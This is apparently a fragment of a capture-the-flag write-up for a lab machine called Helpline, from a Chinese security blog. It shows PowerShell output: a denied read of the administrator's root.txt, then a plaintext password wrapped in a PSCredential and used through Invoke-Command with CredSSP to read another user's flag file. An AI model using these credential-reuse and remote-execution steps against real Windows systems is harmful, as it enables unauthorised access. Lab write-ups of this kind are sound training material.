 swdsaomiao
Google Chr...
dayuHelpline
At line:1 char:1
+ type c:\users\administrator\desktop\root.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\users\administrator\desktop\root.txt:String) [Get-Content], Unauth
orizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
PS C:\users\tolu\AppData\Roaming\Microsoft\Crypto\rsa\S-1-5-21-3107372852-1132949149-763516304-1011> cd \
PS C:\> cd users\tolu
PS C:\users\tolu> dir
Directory: C:\users\tolu
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 12/28/2018 9:56 PM 3D Objects
d-r--- 12/28/2018 9:56 PM Contacts
d-r--- 12/29/2018 9:21 PM Desktop
d-r--- 12/28/2018 9:56 PM Documents
d-r--- 12/28/2018 9:56 PM Downloads
d-r--- 12/28/2018 9:56 PM Favorites
d-r--- 12/28/2018 9:56 PM Links
d-r--- 12/28/2018 9:56 PM Music
d-r--- 12/28/2018 9:56 PM Pictures
d-r--- 12/28/2018 9:56 PM Saved Games
d-r--- 12/28/2018 9:56 PM Searches
d-r--- 12/28/2018 9:56 PM Videos
PS C:\users\tolu> $username = "Helpline\tolu"
PS C:\users\tolu> $password = "!zaq1234567890pl!99"
PS C:\users\tolu> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\users\tolu> $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
PS C:\users\tolu> Invoke-Command -ComputerName HELPLINE -Credential $credential -Authentication credssp -ScriptBlock { type \Users\tolu\Deskt
op\user.txt }
6808d3
PS C:\users\tolu>
大余安全
https://blog.csdn.net/qq_34801745